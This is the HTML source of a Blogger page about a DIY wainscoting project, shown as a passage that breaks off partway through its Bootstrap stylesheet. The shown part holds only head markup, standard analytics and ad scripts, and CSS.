

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1372608000000&toggleopen=MONTHLY-1622476800000
body_size: 121347
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-16563240-3'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16563240-3');
  
  setTimeout("ga('send','event','Profitable Engagement','time on page more than 3 minutes')",180000);
    </script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1154201852091701",
          enable_page_level_ads: true
     });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.padinrose.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="padinrose - Tips, Hobi dan Motivasi - Atom" href="https://www.padinrose.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="padinrose - Tips, Hobi dan Motivasi - RSS" href="https://www.padinrose.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="padinrose - Tips, Hobi dan Motivasi - Atom" href="https://www.blogger.com/feeds/6435907927492519525/posts/default" />

<link rel="alternate" type="application/atom+xml" title="padinrose - Tips, Hobi dan Motivasi - Atom" href="https://www.padinrose.com/feeds/1501860964704391047/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLDPlucaWvqrOosJPjonCTs5ycrU9s2lYSfgVgt40eKE6Qon2R-sOG5Lf1JcYD7tXBrn12gEhgZq6n_5wD27OlcYf0F_26MVqhojivY1pvOrKvL1f1cXpLEQXDi-9znlegLqqPQjHszFyq/w400-h400/wpc+wall+panel.jpeg' rel='image_src'/>
<meta content='http://www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html' property='og:url'/>
<meta content='DIY Pasang Wainscoting Design Baru' property='og:title'/>
<meta content='Hari ini hari ke-10 PKP 3.0. Dah mula rasa tepu juga berada di rumah tapi demi keselamatan diri dan keluarga, mahu tak mahu kena tempuh juga...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLDPlucaWvqrOosJPjonCTs5ycrU9s2lYSfgVgt40eKE6Qon2R-sOG5Lf1JcYD7tXBrn12gEhgZq6n_5wD27OlcYf0F_26MVqhojivY1pvOrKvL1f1cXpLEQXDi-9znlegLqqPQjHszFyq/w1200-h630-p-k-no-nu/wpc+wall+panel.jpeg' property='og:image'/>
<title>
DIY Pasang Wainscoting Design Baru | padinrose - Tips, Hobi dan Motivasi
</title>
<!-- Description and Keywords (start) -->
<meta content='tips, hobi, motivasi, pendapat,pengalaman,padinno,pendapatan sampingan,kesihatan' name='keywords'/>
<meta content='padin' name='author'/>
<meta content='padin' name='owner'/>
<meta content='(c) 2010' name='copyright'/>
<meta content='2xNU7xaYAp3myvwJOygsHF0NiFo' name='alexaVerifyID'/>
<meta content='GZAwR-_wNy_vdS0u2zkdQpENlc2tvj6juiK53qVdS28' name='google-site-verification'/>
<!-- Description and Keywords (end) -->
<meta content='DIY Pasang Wainscoting Design Baru' property='og:title'/>
<meta content='http://www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLDPlucaWvqrOosJPjonCTs5ycrU9s2lYSfgVgt40eKE6Qon2R-sOG5Lf1JcYD7tXBrn12gEhgZq6n_5wD27OlcYf0F_26MVqhojivY1pvOrKvL1f1cXpLEQXDi-9znlegLqqPQjHszFyq/w400-h400/wpc+wall+panel.jpeg' property='og:image'/>
<meta content='padinrose - Tips, Hobi dan Motivasi' property='og:site_name'/>
<meta content='https://www.padinrose.com/' name='twitter:domain'/>
<meta content='DIY Pasang Wainscoting Design Baru' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLDPlucaWvqrOosJPjonCTs5ycrU9s2lYSfgVgt40eKE6Qon2R-sOG5Lf1JcYD7tXBrn12gEhgZq6n_5wD27OlcYf0F_26MVqhojivY1pvOrKvL1f1cXpLEQXDi-9znlegLqqPQjHszFyq/w400-h400/wpc+wall+panel.jpeg' name='twitter:image'/>
<meta content='DIY Pasang Wainscoting Design Baru' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Oswald&amp;subset=latin" id="options_typography_Oswald-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800&amp;subset=latin" id="options_typography_Open+Sans:300,400,600,700,800-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Qwigley&amp;subset=latin" id="options_typography_Qwigley-css" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<style id='page-skin-1' type='text/css'><!--
/*
/*
Blogger Template Style
Name:        Sora Blog
Author :     http://www.soratemplates.com
License:     Free Version
*/
body#layout div.section {
margin-top:10px;
}
body#layout .span8 {
width:59%;
float:left;
margin-top: 20px;
}
body#layout #sidebar {
width:30%;
float:left;
}
body#layout #footer {
width:50%;
float:left;
}
body#layout .container, body#layout .header_fixed_full, body#layout .header_fixed_box, body#layout .navbar-static-top .container, body#layout .navbar-fixed-top .container, body#layout .navbar-fixed-bottom .container {
width: 800px;
}
body#layout .row-fluid .span12 {
width: auto;
}
body#layout .row .span12 {
width: auto;
}
body#layout .span12 {
width: auto;
}
body#layout .second-head-sora {
display:none;
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*!
* Bootstrap v2.3.0
*
* Copyright 2012 Twitter, Inc
* Licensed under the Apache License v2.0
* http://www.apache.org/licenses/LICENSE-2.0
*
* Designed and built with all the love in the world @twitter by @mdo and @fat.
*/
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
display: block;
}
audio,
canvas,
video {
display: inline-block;
*display: inline;
*zoom: 1;
}
audio:not([controls]) {
display: none;
}
html {
font-size: 100%;
-webkit-text-size-adjust: 100%;
-ms-text-size-adjust: 100%;
}
a:focus {
outline: thin dotted #333;
outline: 5px auto -webkit-focus-ring-color;
outline-offset: -2px;
}
a:hover,
a:active {
outline: 0;
}
sub,
sup {
position: relative;
font-size: 75%;
line-height: 0;
vertical-align: baseline;
}
sup {
top: -0.5em;
}
sub {
bottom: -0.25em;
}
img {
/* Responsive images (ensure images don't scale beyond their parents) */
max-width: 100%;
/* Part 1: Set a maxium relative to the parent */
width: auto\9;
/* IE7-8 need help adjusting responsive images */
height: auto;
/* Part 2: Scale the height according to the width, otherwise you get stretching */
vertical-align:middle;
border: 0;
-ms-interpolation-mode: bicubic;
}
#map_canvas img,
.google-maps img {
max-width: none;
}
button,
input,
select,
textarea {
margin: 0;
font-size: 100%;
vertical-align: middle;
}
button,
input {
*overflow: visible;
line-height: normal;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
padding: 0;
border: 0;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;
cursor: pointer;
}
label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
cursor: pointer;
}
input[type="search"] {
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
-webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
-webkit-appearance: none;
}
textarea {
overflow: auto;
vertical-align: top;
}
@media print {
* {
text-shadow: none !important;
color: #000 !important;
background: transparent !important;
box-shadow: none !important;
}
a,
a:visited {
text-decoration: underline;
}
a[href]:after {
content: " (" attr(href) ")";
}
abbr[title]:after {
content: " (" attr(title) ")";
}
.ir a:after,
a[href^="javascript:"]:after,
a[href^="#"]:after {
content: "";
}
pre,
blockquote {
border: 1px solid #999;
page-break-inside: avoid;
}
thead {
display: table-header-group;
}
tr,
img {
page-break-inside: avoid;
}
img {
max-width: 100% !important;
}
@page  {
margin: 0.5cm;
}
p,
h2,
h3 {
orphans: 3;
widows: 3;
}
h2,
h3 {
page-break-after: avoid;
}
}
.clearfix {
*zoom: 1;
}
.clearfix:before,
.clearfix:after {
display: table;
content: "";
line-height: 0;
}
.clearfix:after {
clear: both;
}
.hide-text {
font: 0/0 a;
color: transparent;
text-shadow: none;
background-color: transparent;
border: 0;
}
.input-block-level {
display: block;
width: 100%;
min-height: 30px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
body {
margin: 0;
font-size: 14px;
line-height: 20px;
color: #333333;
background-color: #ffffff;
}
a {
color: #999999;
text-decoration: none;
}
a:hover,
a:focus {
color: #000000;
text-decoration: none;
}
.img-rounded {
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.img-polaroid {
padding: 4px;
background-color: #fff;
border: 1px solid #ccc;
border: 1px solid rgba(0, 0, 0, 0.2);
-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}
.img-circle {
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
}
.row {
*zoom: 1;
}
.row:before,
.row:after {
display: table;
content: "";
line-height: 0;
}
.row:after {
clear: both;
}
[class*="span"] {
float: left;
min-height: 1px;
}
.container,
.header_fixed_full,
.header_fixed_box,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
width: 940px;
}
.span12 {
width: 940px;
}
.span11 {
width: 860px;
}
.span10 {
width: 780px;
}
.span9 {
width: 700px;
}
.span8 {
width: 620px;
}
.span7 {
width: 540px;
}
.span6 {
width: 460px;
}
.span5 {
width: 380px;
}
.span4 {
width: 290px;
}
.span3 {
width: 220px;
}
.span2 {
width: 140px;
}
.span1 {
width: 60px;
}
.offset12 {
margin-left: 980px;
}
.offset11 {
margin-left: 900px;
}
.offset10 {
margin-left: 820px;
}
.offset9 {
margin-left: 740px;
}
.offset8 {
margin-left: 660px;
}
.offset7 {
margin-left: 580px;
}
.offset6 {
margin-left: 500px;
}
.offset5 {
margin-left: 420px;
}
.offset4 {
margin-left: 340px;
}
.offset3 {
margin-left: 260px;
}
.offset2 {
margin-left: 180px;
}
.offset1 {
margin-left: 100px;
}
.row-fluid {
width: 100%;
*zoom: 1;
}
.row-fluid:before,
.row-fluid:after {
display: table;
content: "";
line-height: 0;
}
.row-fluid:after {
clear: both;
}
.row-fluid [class*="span"] {
display: block;
width: 100%;
min-height: 30px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
float: left;
margin-left: 2.127659574468085%;
*margin-left: 2.074468085106383%;
}
.row-fluid [class*="span"]:first-child {
margin-left: 0;
}
.row-fluid .controls-row [class*="span"] + [class*="span"] {
margin-left: 2.127659574468085%;
}
.row-fluid .span12 {
width: 100%;
*width: 99.94680851063829%;
}
.row-fluid .span11 {
width: 91.48936170212765%;
*width: 91.43617021276594%;
}
.row-fluid .span10 {
width: 82.97872340425532%;
*width: 82.92553191489361%;
}
.row-fluid .span9 {
width: 74.46808510638297%;
*width: 74.41489361702126%;
}
.row-fluid .span8 {
width: 65.95744680851064%;
*width: 65.90425531914893%;
}
.row-fluid .span7 {
width: 57.44680851063829%;
*width: 57.39361702127659%;
}
.row-fluid .span6 {
width: 48.93617021276595%;
*width: 48.88297872340425%;
}
.row-fluid .span5 {
width: 40.42553191489362%;
*width: 40.37234042553192%;
}
.row-fluid .span4 {
width: 31.914893617021278%;
*width: 31.861702127659576%;
}
.row-fluid .span3 {
width: 23.404255319148934%;
*width: 23.351063829787233%;
}
.row-fluid .span2 {
width: 14.893617021276595%;
*width: 14.840425531914894%;
}
.row-fluid .span1 {
width: 6.382978723404255%;
*width: 6.329787234042553%;
}
.row-fluid .offset12 {
margin-left: 104.25531914893617%;
*margin-left: 104.14893617021275%;
}
.row-fluid .offset12:first-child {
margin-left: 102.12765957446808%;
*margin-left: 102.02127659574467%;
}
.row-fluid .offset11 {
margin-left: 95.74468085106382%;
*margin-left: 95.6382978723404%;
}
.row-fluid .offset11:first-child {
margin-left: 93.61702127659574%;
*margin-left: 93.51063829787232%;
}
.row-fluid .offset10 {
margin-left: 87.23404255319149%;
*margin-left: 87.12765957446807%;
}
.row-fluid .offset10:first-child {
margin-left: 85.1063829787234%;
*margin-left: 84.99999999999999%;
}
.row-fluid .offset9 {
margin-left: 78.72340425531914%;
*margin-left: 78.61702127659572%;
}
.row-fluid .offset9:first-child {
margin-left: 76.59574468085106%;
*margin-left: 76.48936170212764%;
}
.row-fluid .offset8 {
margin-left: 70.2127659574468%;
*margin-left: 70.10638297872339%;
}
.row-fluid .offset8:first-child {
margin-left: 68.08510638297872%;
*margin-left: 67.9787234042553%;
}
.row-fluid .offset7 {
margin-left: 61.70212765957446%;
*margin-left: 61.59574468085106%;
}
.row-fluid .offset7:first-child {
margin-left: 59.574468085106375%;
*margin-left: 59.46808510638297%;
}
.row-fluid .offset6 {
margin-left: 53.191489361702125%;
*margin-left: 53.085106382978715%;
}
.row-fluid .offset6:first-child {
margin-left: 51.063829787234035%;
*margin-left: 50.95744680851063%;
}
.row-fluid .offset5 {
margin-left: 44.68085106382979%;
*margin-left: 44.57446808510638%;
}
.row-fluid .offset5:first-child {
margin-left: 42.5531914893617%;
*margin-left: 42.4468085106383%;
}
.row-fluid .offset4 {
margin-left: 36.170212765957444%;
*margin-left: 36.06382978723405%;
}
.row-fluid .offset4:first-child {
margin-left: 34.04255319148936%;
*margin-left: 33.93617021276596%;
}
.row-fluid .offset3 {
margin-left: 27.659574468085104%;
*margin-left: 27.5531914893617%;
}
.row-fluid .offset3:first-child {
margin-left: 25.53191489361702%;
*margin-left: 25.425531914893618%;
}
.row-fluid .offset2 {
margin-left: 19.148936170212764%;
*margin-left: 19.04255319148936%;
}
.row-fluid .offset2:first-child {
margin-left: 17.02127659574468%;
*margin-left: 16.914893617021278%;
}
.row-fluid .offset1 {
margin-left: 10.638297872340425%;
*margin-left: 10.53191489361702%;
}
.row-fluid .offset1:first-child {
margin-left: 8.51063829787234%;
*margin-left: 8.404255319148938%;
}
[class*="span"].hide,
.row-fluid [class*="span"].hide {
display: none;
}
[class*="span"].pull-right,
.row-fluid [class*="span"].pull-right {
float: right;
}
.container,
.header_absolute_box ,
.header_fixed_box {
margin-right: auto;
margin-left: auto;
*zoom: 1;
}
.container:before,
.container:after {
display: table;
content: "";
line-height: 0;
}
.container:after {
clear: both;
}
.container-fluid {
padding-right: 20px;
padding-left: 20px;
*zoom: 1;
}
.container-fluid:before,
.container-fluid:after {
display: table;
content: "";
line-height: 0;
}
.container-fluid:after {
clear: both;
}
p {
margin: 0 0 10px;
}
.lead {
margin-bottom: 20px;
font-size: 21px;
line-height: 30px;
}
small {
font-size: 85%;
}
strong {
font-weight: bold;
}
em {
font-style: italic;
}
cite {
font-style: normal;
}
.muted {
color: #999999;
}
a.muted:hover,
a.muted:focus {
color: #808080;
}
.text-warning {
color: #c09853;
}
a.text-warning:hover,
a.text-warning:focus {
color: #a47e3c;
}
.text-error {
color: #b94a48;
}
a.text-error:hover,
a.text-error:focus {
color: #953b39;
}
.text-info {
color: #3a87ad;
}
a.text-info:hover,
a.text-info:focus {
color: #2d6987;
}
.text-success {
color: #468847;
}
a.text-success:hover,
a.text-success:focus {
color: #356635;
}
.text-left {
text-align: left;
}
.text-right {
text-align: right;
}
.text-center {
text-align: center;
}
h1,
h2,
h3,
h4,
h5,
h6 {
margin: 12px 0 12px 0;
font-family: inherit;
line-height: 20px;
color: inherit;
letter-spacing: -0.020em;
text-rendering: optimizeLegibility;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
line-height: 2;
color: #999999;
}
h1,
h2,
h3 {
line-height: 40px;
}
h1 {
font-size: 38.5px;
}
h2 {
font-size: 31.5px;
}
h3 {
font-size: 24.5px;
}
h4 {
font-size: 17.5px;
}
h5 {
font-size: 14px;
}
h6 {
font-size: 11.9px;
}
h1 small {
font-size: 28.5px;
font-weight:200;
}
h2 small {
font-size: 17.5px;
}
h3 small {
font-size: 14px;
}
h4 small {
font-size: 14px;
}
.page-header {
padding-top: 0px;
padding-bottom: 0px;
margin: 0px 0 20px 0;
border-bottom: 0px solid #eeeeee;
border-top: 0px solid #eeeeee;
text-align:left;
}
.footer-widgets ul, .sidebar ul {  padding: 0;
margin: 0 0 0px 0px;
list-style-type: none;
}
.fs-carousel ul, .tabs-wrapper ul, ul.posts-grid, .post_meta ul, ul#gallery, .archive_lists ul, .styled ul, .unstyled ul, .post_meta_grid ul{
padding: 0!important;
margin: 0 0 0px 0px!important;
list-style-type: none;
}
ul{
list-style-type: square;
}
ul ul,
ul ol,
ol ol,
ol ul {
margin-bottom: 0;
}
li {
line-height: 30px;
}
ul.unstyled,
ol.unstyled {
margin-left: 0;
list-style: none;
}
ul.inline,
ol.inline {
margin-left: 0;
list-style: none;
}
ul.inline > li,
ol.inline > li {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
padding-left: 5px;
padding-right: 5px;
}
dl {
margin-bottom: 24px;
}
dt {
font-weight: bold;
}
dd {
margin-bottom: 24px;
margin-left: 0;
}
.dl-horizontal {
*zoom: 1;
}
.dl-horizontal:before,
.dl-horizontal:after {
display: table;
content: "";
line-height: 0;
}
.dl-horizontal:after {
clear: both;
}
.dl-horizontal dt {
float: left;
width: 160px;
clear: left;
text-align: right;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
.dl-horizontal dd {
margin-left: 180px;
}
hr {
margin: 20px 0;
border: 0;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #ffffff;
}
abbr[title],
abbr[data-original-title] {
cursor: help;
border-bottom: 1px dotted #999999;
}
abbr.initialism {
font-size: 90%;
text-transform: uppercase;
}
blockquote {
font-family: Baskerville, 'NewBaskerville', Times, serif;
font-style: italic;
color:#888888;
padding: 20px 40px 20px 40px;
margin: 20px 0 20px 0px;
border-top: 1px dashed #eeeeee;
border-bottom: 1px dashed #eeeeee;
}
blockquote p {
margin-bottom: 0;
font-size: 110%;
color:#9b9b9b;
}
blockquote small {
display: block;
line-height: 20px;
color: #999999;
}
blockquote small:before {
content: '\2014 \00A0';
}
blockquote.pull-right {
float: right;
padding-right: 15px;
padding-left: 0;
border-right: 5px solid #eeeeee;
border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small {
text-align: right;
}
blockquote.pull-right small:before {
content: '';
}
blockquote.pull-right small:after {
content: '\00A0 \2014';
}
q:before,
q:after,
blockquote:before,
blockquote:after {
font-family: hercules-fonts;
font-weight: normal;
font-style: normal;
text-decoration: inherit;
-webkit-font-smoothing: antialiased;
font-size:2.4em;
padding:8px;
color:#dddddd;
}
blockquote:before {
position:relative;
top:0;
left:-20px;
display:inline-block;
-moz-transform: rotate(180deg);
-webkit-transform: rotate(180deg);
-o-transform: rotate(180deg);
-ms-transform: rotate(180deg);
transform: rotate(180deg);
}
blockquote:after {
position:relative;
top: 20px;
left: 20px;
}
address {
display: block;
margin-bottom: 20px;
font-style: italic;
line-height: 20px;
}
code,
pre {
padding: 0 3px 2px;
font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
font-size: 12px;
color: #333333;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
code {
padding: 2px 4px;
color: #d14;
background-color: #f7f7f9;
border: 1px solid #e1e1e8;
white-space: nowrap;
}
pre {
display: block;
padding: 9.5px;
margin: 0 0 10px;
font-size: 13px;
line-height: 20px;
word-break: break-all;
word-wrap: break-word;
white-space: pre;
white-space: pre-wrap;
background-color: #f5f5f5;
border: 1px solid #ccc;
border: 1px solid rgba(0, 0, 0, 0.15);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
pre.prettyprint {
margin-bottom: 20px;
}
pre code {
padding: 0;
color: inherit;
white-space: pre;
white-space: pre-wrap;
background-color: transparent;
border: 0;
}
.pre-scrollable {
max-height: 340px;
overflow-y: scroll;
}
form {
margin: 0 0 20px;
}
fieldset {
padding: 0;
margin: 0;
border: 0;
}
legend {
display: block;
width: 100%;
padding: 0;
margin-bottom: 20px;
font-size: 21px;
line-height: 40px;
color: #333333;
border: 0;
border-bottom: 1px solid #e5e5e5;
}
legend small {
font-size: 15px;
color: #999999;
}
label,
input,
button,
select,
textarea {
font-size: 14px;
font-weight: normal;
line-height: 20px;
}
input,
button,
select,
textarea {
}
label {
margin-bottom: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
display: inline-block;
height: 40px;
padding: 8px 6px;
margin-bottom: 4px;
font-family:inherit;
line-height: 20px;
color: #555555;
vertical-align: middle;
}
input,
textarea,
.uneditable-input {
width: auto;
}
textarea {
height: auto;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
background-color: #ffffff;
border: 1px solid #dddddd;
-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
border: 1px solid #aaaaaa;
outline: 0;
/* IE6-9 */
}
input[type="radio"],
input[type="checkbox"] {
margin: 4px 0 0;
*margin-top: 0;
/* IE7 */
margin-top: 1px \9;
/* IE8-9 */
line-height: normal;
}
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
width: auto;
}
select,
input[type="file"] {
*margin-top: 4px;
/* For IE7, add top margin to align select with labels */
}
select {
border: 1px solid #cccccc;
background-color: #ffffff;
width: 100%;
}
select[multiple],
select[size] {
height: auto;
}
select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
outline: thin dotted #333;
outline: 5px auto -webkit-focus-ring-color;
outline-offset: -2px;
}
.uneditable-input,
.uneditable-textarea {
color: #999999;
background-color: #fcfcfc;
border-color: #cccccc;
-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
cursor: not-allowed;
}
.uneditable-input {
overflow: hidden;
white-space: nowrap;
}
.uneditable-textarea {
width: auto;
height: auto;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
color: #222222;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
color: #222222;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
color: #222222;
}
.radio,
.checkbox {
min-height: 20px;
padding-left: 20px;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
float: left;
margin-left: -20px;
}
.controls > .radio:first-child,
.controls > .checkbox:first-child {
padding-top: 5px;
}
.radio.inline,
.checkbox.inline {
display: inline-block;
padding-top: 5px;
margin-bottom: 0;
vertical-align: middle;
}
.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
margin-left: 10px;
}
.input-mini {
width: 60px;
}
.input-small {
width: 90px;
}
.input-medium {
width: 150px;
}
.input-large {
width: 210px;
}
.input-xlarge {
width: 270px;
}
.input-xxlarge {
width: 530px;
}
input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
float: none;
margin-left: 0;
}
.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
display: inline-block;
}
input,
textarea,
.uneditable-input {
margin-left: 0;
}
.controls-row [class*="span"] + [class*="span"] {
margin-left: 20px;
}
input.span12,
textarea.span12,
.uneditable-input.span12 {
width: 926px;
}
input.span11,
textarea.span11,
.uneditable-input.span11 {
width: 846px;
}
input.span10,
textarea.span10,
.uneditable-input.span10 {
width: 766px;
}
input.span9,
textarea.span9,
.uneditable-input.span9 {
width: 686px;
}
input.span8,
textarea.span8,
.uneditable-input.span8 {
width: 606px;
}
input.span7,
textarea.span7,
.uneditable-input.span7 {
width: 526px;
}
input.span6,
textarea.span6,
.uneditable-input.span6 {
width: 446px;
}
input.span5,
textarea.span5,
.uneditable-input.span5 {
width: 366px;
}
input.span4,
textarea.span4,
.uneditable-input.span4 {
width: 286px;
}
input.span3,
textarea.span3,
.uneditable-input.span3 {
width: 206px;
}
input.span2,
textarea.span2,
.uneditable-input.span2 {
width: 126px;
}
input.span1,
textarea.span1,
.uneditable-input.span1 {
width: 46px;
}
.controls-row {
*zoom: 1;
}
.controls-row:before,
.controls-row:after {
display: table;
content: "";
